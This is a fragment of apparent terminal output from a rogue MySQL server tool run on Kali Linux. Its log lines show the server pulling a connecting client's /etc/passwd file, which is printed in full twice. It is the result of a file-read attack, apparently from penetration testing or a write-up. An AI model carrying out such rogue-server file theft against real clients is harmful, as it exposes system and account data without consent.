 t:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nnews:x:9:13:news:/etc/new
s:\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames
:x:12:100:games:/usr/games:/sbin/nologin\ngopher:x:13:30:gopher:/var/gopher:/sbin/nologin\nftp:x:14:50:F
TP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nnscd:x:28:28:NSCD Daemon:/:/sbin/
nologin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin\npcap:x:77:77::/var/arpwatch:/sbin
/nologin\nrpc:x:32:32:Portmapper RPC user:/:/sbin/nologin\napache:x:48:48:Apache:/var/www:/sbin/nologin\
nmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin\nsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin\nntp:
x:38:38::/etc/ntp:/sbin/nologin\nhsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin\nxfs:x:43:43:X Font Serve
r:/etc/X11/fs:/sbin/nologin\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin\nnfsnobody:x:42
94967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:
/var/empty/sshd:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\navahi:x:70:70:Avahi daem
on:/:/sbin/nologin\nhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin\navahi-autoipd:x:100:102:avahi-autoipd:
/var/lib/avahi-autoipd:/sbin/nologin\ngdm:x:42:42::/var/gdm:/sbin/nologin\ntest:x:500:500::/home/test:/b
in/bash\nmysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin\ntes:x:501:501::/home/tes:/bin/bash\nte
st1:x:502:502::/home/test1:/bin/bash\n'
2020-01-19 13:21:02,499:INFO:-- result
2020-01-19 13:21:02,499:INFO:Result: '\x03'
2020-01-19 13:21:02,499:INFO:Last packet
2020-01-19 13:21:22,374:INFO:Query
2020-01-19 13:21:22,375:INFO:-- result
2020-01-19 13:21:22,375:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nolo
gin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spo
ol/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhal
t:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nnews:x:9:13:news:/etc/new
s:\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames
:x:12:100:games:/usr/games:/sbin/nologin\ngopher:x:13:30:gopher:/var/gopher:/sbin/nologin\nftp:x:14:50:F
TP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nnscd:x:28:28:NSCD Daemon:/:/sbin/
nologin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin\npcap:x:77:77::/var/arpwatch:/sbin
/nologin\nrpc:x:32:32:Portmapper RPC user:/:/sbin/nologin\napache:x:48:48:Apache:/var/www:/sbin/nologin\
nmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin\nsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin\nntp:
x:38:38::/etc/ntp:/sbin/nologin\nhsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin\nxfs:x:43:43:X Font Serve
r:/etc/X11/fs:/sbin/nologin\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin\nnfsnobody:x:42
94967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:
/var/empty/sshd:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\navahi:x:70:70:Avahi daem
on:/:/sbin/nologin\nhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin\navahi-autoipd:x:100:102:avahi-autoipd:
/var/lib/avahi-autoipd:/sbin/nologin\ngdm:x:42:42::/var/gdm:/sbin/nologin\ntest:x:500:500::/home/test:/b
in/bash\nmysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin\ntes:x:501:501::/home/tes:/bin/bash\nte
st1:x:502:502::/home/test1:/bin/bash\n'
2020-01-19 13:21:22,375:INFO:-- result
2020-01-19 13:21:22,375:INFO:Result: '\x03'
2020-01-19 13:21:22,375:INFO:Last packet
root@kali:/tools/Rogue-MySql-Server#